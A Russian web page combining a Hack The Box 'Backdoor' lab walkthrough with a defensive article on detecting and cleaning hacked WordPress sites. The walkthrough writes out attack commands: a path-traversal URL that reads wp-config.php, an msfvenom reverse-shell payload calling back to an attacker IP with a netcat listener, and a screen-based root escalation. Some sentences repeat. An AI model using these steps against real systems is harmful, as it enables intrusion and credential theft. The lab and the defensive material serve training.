Взлом сайта wordpress: Взлом сайта WordPress. Как взломать WordPress в 2022?

Содержание

Взлом сайта WordPress. Как взломать WordPress в 2022?

В этой статье мы рассмотрим прохождение уязвимой машины Backdoor Hack The Box, в рамках которой будем взламывать сайт на WordPress. Мы найдем уязвимые плагины, будем эксплуатировать уязвимость Path Traversal, научимся использовать Burp и повышать привилегии в системе с помощью пользовательского скрипта.

Еще по теме: Взлом сайта на Django

Лучше подключаться к машине HTB с помощью VPN. И желательно не делать это со своего личного компа, на котором хранится чувствительная информация.

Для начала добавим IP-адрес машины в

/etc/hosts:

10.10.11.125 backdoor.htb |

Начнем со сканирования портов. Это стандартная операция при любом пентесте. Сканирование портов позволит определить, какие службы на машине принимают соединение.

Для этого отлично подходит популярный сканер Nmap. Следующий скрипт улучшит результаты сканирования:

#!/bin/bash ports=$(nmap -p- —min-rate=500 $1 | grep ^[0-9] | cut -d ‘/’ -f 1 | tr ‘\n’ ‘,’ | sed s/,$//) nmap -p$ports -A $1 |

Он действует в два этапа. Первый производит просто быстрое сканирование, второй — глубокое сканирование, используя имеющиеся скрипты (опция —A)

Первый производит просто быстрое сканирование, второй — глубокое сканирование, используя имеющиеся скрипты (опция —A)



Работа скрипта Nmap

Сканер нашел два открытых порта:

- 80 — веб‑сервер Apache 2.4.41;

- 22 — служба OpenSSH 8.2p1.

SSH смело пропускаем, там делать нечего.

Справка: брутфорс учеток

У нас пока нет учетных данных, поэтому нет смысла в анализе служб, которые как правило требуют авторизации (например, SSH). Единственное, что можно сделать на данном этапе — перебрать пароли брутом, но уязвимые машины с Hack The Boxt практически всегда имеют другие решения. В реальности таких вариантов может не быть, но можно всегда использовать социальную инженерию.



Начнем с изучения веб‑сервера. Результат сканирования Nmap указывает на WordPress 5.8.1.

Главная страница HTB Backdoor

Кстати, такую информацию можно можно получить, запустив инструмент whatweb.

whatweb http://backdoor. |

Сканирование сайта WordPress инструментом whatweb





При взломе сайтов WordPress стоит начинать с утилиты wpscan. Инструмент позволяет обнаружить устаревшие и зачастую уязвимые версии движка WordPress, установленных плагинов и тем, а также получить список учеток с последующим брутом.

Перед началом использования, стоит зарегистрироваться на сайте и получить токен для API.

Зачастую уязвимости присутствуют в установленных плагинах, поэтому я начал с их перебора (параметр

-e ap), с агрессивным режимом (параметр

—plugins-detection aggressive) и установил 100 потоков (параметр

-t 100).

wpscan —url http://backdoor.htb/ -e ap —plugins-detection aggressive -t 100 |

Обнаруженные плагины на сайте WordPress

Потратив несколько минут, мы получаем отчет, в котором отмечены два плагина. Об уязвимостях ничего не говорится, но в ebook-download не проиндексирован каталог, что позволяет просмотреть его содержимое.

Содержимое каталога ebook-download

Из файла readme.txt узнаем версию плагина — 1.1. Странно, ведь сканер отобразил 1.5.

Содержимое файла readme.txt

Пытаемся найти известные уязвимости и эксплоиты для ebook-download 1.1 и находим PoC.

Справка: поиск готовых эксплоитов

При пентесте лучше всего искать эксплоиты в Google, поскольку этот поисковик заглядывает и в личные блоги, и в самые разные отчеты. Ускорят дело специализированные сайты для поиска уязвимостей вроде Exploit-DB — там часто можно обнаружить подходящие варианты. Если вы работаете в специализированной ОС вроде Kali Linux, то эта база у вас уже есть и для поиска можно использовать утилиту searchsploit.

Эксплоит для взлома сайта WordPress

Уязвимость и эксплоит очень простые. Это path traversal, то есть возможность обращаться к родительскому каталогу (

../) при указании пути к файлу. Три таких шага, и мы выбираемся в корневую директорию WordPress, где можем прочитать файл с конфигурацией. Делается это одним запросом:

Делается это одним запросом:

http://backdoor.htb/wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=../../../wp-config.php |



Содержимое файла wp-config.php





Здесь хранятся учетные данные для подключения к базе данных. Первая идея — попробовать эти учетные данные для логина по SSH (не вышло) и доступа к панели администрирования WordPress, расположенной в каталоге

/wp-admin/. Авторизоваться на сайте также не вышло.

Ошибка авторизации WordPress

Тогда мы можем поискать другие интересные файлы и получить больше информации с сервера. Я использовал список с такими файлами и потратил много времени на их просмотры, ведь мы можем прочитать почти все, для чего хватает привилегий. И ничего интересного, кроме файла:

/proc/self/cmdline |

Содержимое файла /proc/self/cmdline

Файловая система /proc — это специальная ФС, которая есть во многих современных UNIX-системах. В ней можно найти массу полезной информации в текстовом виде.

В ней можно найти массу полезной информации в текстовом виде.

Внутри каталога

/proc — огромное число других каталогов с цифровыми названиями. Имя каждого такого каталога соответствует идентификатору работающего в системе процесса (PID). А файл

/proc/[pid]/cmdline содержит аргументы командной строки, с которыми был запущен процесс. Идентификатор self указывает на текущий процесс.



После этой находки у меня возникла идея проверить аргументы командной строки всех процессов, вдруг какому‑то из них были переданы учетные данные. С помощью Burp Intruder можно перебрать идентификаторы. Это легко сделать, указав Numbers в качестве типа нагрузки и промежуток перебора от 0 до 10 000 с шагом 1.

Burp Intruder — Positions

Burp Intruder — Payloads

Результаты перебора

Учетных данных не находим, зато отмечаем, что на порте 1337 запущен gdbserver. Мы не знаем версии, поэтому попробуем найти просто самый новый эксплоит.

Первая же ссылка в Google наводит нас на скрипт, который эксплуатирует RCE-уязвимость в gdbserver 9.2. Чтобы воспроизвести это, сгенерируем файл с нагрузкой при помощи MSFvenom:

msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.10.14.73 LPORT=4321 PrependFork=true -o rev.bin |

Затем с использованием netcat создадим листенер для приема бэкконнекта.

Справка: реверс-шелл

Обратный шелл — это подключение, которое активирует атакуемая машина, а мы принимаем и таким образом подключаемся к ней, чтобы выполнять команды от лица пользователя, который запустил шелл. Для приема соединения необходимо создать на локальной машине listener, то есть «слушатель».

В таких случаях пригодится rlwrap — readline-оболочка, которая в числе прочего позволяет пользоваться историей команд. Она обычно доступна в репозитории дистрибутива.

В качестве самого листенера при этом можно использовать широко известный netcat.

rlwrap nc -lvp [port] |

Для этого выполним такую команду:

rlwrap -cAr nc -lvnp 4321 |

И запустим эксплоит.

Выполнение эксплоита

Бэкконнект от сервера

Получаем интерактивную TTY-оболочку и читаем первый флаг — пользовательский.

python3 -c «import pty;pty.spawn(‘/bin/bash’)» |

Флаг пользователя

Для захвата флага рута нам понадобится повысить привилегии в системе. Самые очевидные шаги для этого — проверить настройки sudoers, приложения с выставленным битом SUID, прослушиваемые на локальном хосте порты и список запущенных приложений. Везет с последним пунктом. Мы находим работающий в системе пользовательский скрипт.

Список запущенных процессов

На хосте каждую секунду запускается команда

find:

find /var/run/screen/S-root/ -empty -exec screen -dmS root |

Если она находит процесс screen, то выполняет действие exec, что приведет к запуску screen в автономном режиме (причем запущенном от имени суперпользователя). То есть мы можем запустить screen и подключиться ко второму, запущенному командой

То есть мы можем запустить screen и подключиться ко второму, запущенному командой

find привилегированному процессу.

export TERM=xterm screen -x root/root |

Это дает нам привилегированный шелл.

Флаг рута

Сайт WordPress взломан. Машина захвачена!

Полезные ссылки:

- Как искать уязвимости сайта

- Как взломать сайт с помощью SQLMap

2 Примера взлома и лечения Вордпресс

Вы не ожидаете этого, и затем это — Бум! — случается. Ваш сайт взломали. Это может случиться с каждым, и однажды это случилось со мной.

В одном случае IP, на котором находился сайт, был занесен в списки вредоносных и е-мейлы не доходили до адресатов. В другом случае хостинг изолировал сайт и отключил возможность отправлять е-мейлы.

В случае взлома страдает не только зараженный сайт, но и другие сайты на том же IP, все сайты теряют репутацию у поисковиков. Компьютеры посетителей оказываются под угрозой заражения. Настоящий кошмар.

Компьютеры посетителей оказываются под угрозой заражения. Настоящий кошмар.

В этой статье вы узнаете, как найти заражение и удалить его с сайта, и как удалить сайт из списков вредоносных сайтов.

Содержание:

- Как хакеры взламывают сайты

- Что случилось с сайтами

- Как хакеры взламывают сайты

- Подбор логина и пароля

- Устаревшая версия ПО

- Бэкдоры

- Базовые требования к безопасности сайта

- Типичный взлом сайта

- Фармацевтические взломы

- Вредоносные редиректы

- Тестирование и очистка сайта после взлома

- Сервисы проверки сайта на наличие вредоносного ПО

- Удаление вредоносного кода

- Обновите ПО, смените пароли, ключи и соли

- Как удалить сайт и IP из черных списков

- Плагины для очистки сайта

Как хакеры взламывают сайты

Существует много способов взломать сайт. Простые способы — подбор логина и пароля и известные уязвимости в устаревшем ПО, описание которых находится в открытом доступе. Более сложные — бэкдоры, фишинг, xss-атаки, sql-инъекции и многие другие.

Более сложные — бэкдоры, фишинг, xss-атаки, sql-инъекции и многие другие.

В данный момент на Вордпрессе работает более 43% всех сайтов в Интернете, это более 100 млн. сайтов. Около 65% всех сайтов, использующих CMS, используют Вордпресс. Такая популярность привлекает хакеров, то есть, если они найдут какую-то уязвимость в Вордпресс, они смогут получить тот или иной контроль над большим количеством сайтов.

Хакеры создают ботов, которые автоматически обходят сотни тысяч сайтов и сканируют их на наличие устаревшего ПО, описание уязвимостей которого находится в открытом доступе. Когда бот находит сайт с устаревшим софтом, он использует имеющуюся у него методику взлома этого ПО, отсылает сообщение хакеру и идет дальше.

Обычно после взлома взломщики публикуют свою рекламу на сайте, начинают рассылать спам по своим базам или спискам подписчиков взломанного сайта, или взломанный сайт работает в качестве редиректа посетителей на сайты хакеров.

Тогда ссылка на взломанный сайт появляется в интернет-спаме, поисковики это видят и понижают сайт в поисковой выдаче.

Хакеры не используют свои сайты для рассылки спама или для создания сети редиректов на свои сайты, потому что их сайты попадут в спам-фильтры и под санкции поисковых систем.

Вместо этого они взламывают чужие сайты и используют их. После того, как взломанные сайты попадают в фильтры и под санкции, хакеры оставляют эти сайты, взламывают другие и пользуются ими.

Что случилось с сайтами

На первом сайте хакеры взломали устаревшую версию Вордпресс. Хотя на сайте были сложные логин и пароль, на нем не был установлен плагин безопасности, который мог бы предупредить об изменении в файлах.

На втором сайте хакеры создали бэкдор, создали еще одного пользователя, опубликовали несколько статей со ссылками на что-то фармацевтическое и начали рассылать спам по своим базам.

На первом сайте удалось найти инфицированные файлы и вылечить их, на втором сайте сделали бэкап и восстановили сайт до состояния, которое было до заражения.

На обоих сайтах после восстановления были заменены пароли к сайту, FTP, хостингу и ключи и соли.

Как хакеры взламывают сайты

4 основных способа, которыми хакеры взламывают сайты:

- Слабые пароли

- Устаревшее ПО

- Небезопасные темы и плагины

- Уязвимости в ПО хостинга

Существует много других способов, но эти способы самые распространенные.

- Топ-6 уязвимостей WordPress

Подбор логина и пароля



По умолчанию в Вордпресс нет ограничений на количество попыток ввести логин и пароль. Если вы оставите как есть, хакер может пробовать подбирать правильную комбинацию неограниченное количество раз. Это называется brute force attack, атака грубой силой или атака методом перебора паролей.

Вы можете ограничить количество попыток авторизации с помощью плагина, например Login LockDown. Еще один способ — перенесите страницу авторизации на новый адрес, например сайт.ru/login.

- Как изменить имя пользователя Вордпресс

- 2 Способа изменить страницу входа в админку Вордпресс

- Как установить пароль на wp-login.

php (wp-admin)

php (wp-admin)

Устаревшая версия ПО

Описания уязвимостей устаревших версий Вордпресс, плагинов и тем находятся в Интернете. У ботов есть эти описания. Когда они находят сайт с устаревшей версией ПО, они взламывают этот сайт по уже имеющемуся алгоритму.

Чтобы обезопасить сайт от таких атак, всегда используйте последнюю версию софта.

- Почему у вас должна быть последняя версия Вордпресс

- Ручное и автоматическое обновление Вордпресс

- Как скрыть версию Вордпресс, плагинов и тем

Бэкдоры

Хакер сохраняет файл со специальным скриптом на сервере, который позволяет ему заходить на сайт в любое время, при этом хакер не пользуется стандартной страницей входа, а заходит на сайт через созданный им бэкдор.

Чтобы замаскировать созданный файл, хакеры называют его так, чтобы он выглядел как часть ядра Вордпресс, например, users-wp.php, php5.php, sunrise.php или что-нибудь подобное.

Если у вас не установлен какой-нибудь плагин, который предупреждает об изменениях в файлах, может быть довольно трудно определить, что вредоносный файл был добавлен. Есть несколько признаков, которые могут дать понять, что сайт был взломан.

Есть несколько признаков, которые могут дать понять, что сайт был взломан.

Если вы открываете фронтэнд или бэкэнд сайта, и видите сообщение в браузере, что посещение этого сайта может быть небезопасно, то ваш сайт может быть взломан.

Если вы видите такое сообщение, то ваш сайт мог быть взломан.

Другой признак — антивирус на компьютере показывает сообщение, что посещение этого сайта может быть опасно. Бэкдоры могут запускать вредоносный код, или вирусы, например трояны, когда посетитель заходит на сайт.

Еще один признак — е-мейлы, которые вы отправляете с сервера, возвращаются обратно с SMTP ошибкой 550. От некоторых серверов, которым вы отправляли е-мейл может вернуться более подробное описание проблемы. Например, ссылка на сайты, которые поместили ваш сайт или ваш IP в список сайтов, содержащих вредоносное ПО.

- Как найти и удалить бэкдоры на Вордпресс сайте

Базовые требования к безопасности сайта

Эти требования — необходимый минимум для безопасности сайта.

- Регулярно обновляйте Вордпресс, скрипты, плагины и темы.

- Используйте сложные логины и пароли.

- Установите плагин для ограничения попыток авторизации.

- Выбирайте плагины и темы от проверенных авторов.

- Используйте надежный хостинг.

- Настройте автоматический бэкап всех файлов и базы данных.

Читайте Минимальная безопасность сайта.

Типичные взломы сайтов

Хакеры взламывают сайты для рассылки спама, редиректа на свои сайты, кражи личных данных и использования сервера в качестве хранилища какой-нибудь информации или файлообменника. В большинстве случаев сайты взламываются автоматически хакботами.

Фармацевтические взломы

Если вы видите на своем сайте ссылки на другие сайты, которые вы не добавляли, или вас или ваших посетителей перенаправляет на другие сайты, это называется фармацевтические или фарма хаки.

Текст или ссылки указывают на полулегальные спам сайты, которые продают поддельные часы, кошельки, Виагру и тому подобное.

Хакер добавляет скрипты в файлы сайта, обычно в хедер, иногда в другие части страниц. Эти ссылки или текст могут быть скрыты или незаметны для посетителей, но видны поисковым системам.

Введите в поисковике запрос site:ваш-сайт.ru, и посмотрите, как ваш сайт выглядит в поиске.

В поисковой выдаче вы должны видеть только название страниц и их описание. Если вы видите что-то подобное, значит, ваш сайт взломали.

Попробуйте вставить ссылку на какую-нибудь страницу вашего сайта в Фейсбук, ВКонтакте или Вотсапп. Если вы увидите что-то постороннее в описании или названии, это значит, что ваш сайт взломан.

Вредоносные редиректы

Хакер вставляет скрипт в файл .htaccess или другие главные файлы сайта, который перенаправляет посетителей на другие страницы или другой сайт. Это называется вредоносный редирект.

Не заметить такой взлом очень сложно, потому что вместо загрузки вашего сайта загрузится другой сайт.

Иногда редирект может быть не таким очевидным, если взломанный файл использует стили вашей темы. Тогда вы увидите большое количество рекламы на странице, которая выглядит похожей на ваш сайт.

Тогда вы увидите большое количество рекламы на странице, которая выглядит похожей на ваш сайт.

Редиректы могут быть настроены только с некоторых страниц сайта или со всего сайта целиком.

Тестирование и очистка сайта после взлома



Перед тем, как вы начнете что-то делать, сделайте полный бэкап всего сайта и базы данных. Даже несмотря на то, что сайт взломан, позже вам может понадобиться какая-то информация.

- Бэкап Вордпресс

Чтобы не допустить заражения других сайтов, некоторые хостинги могут отключить или удалить ваш сайт, когда узнают, что сайт взломан, особенно на дешевых тарифах виртуальных хостингов.

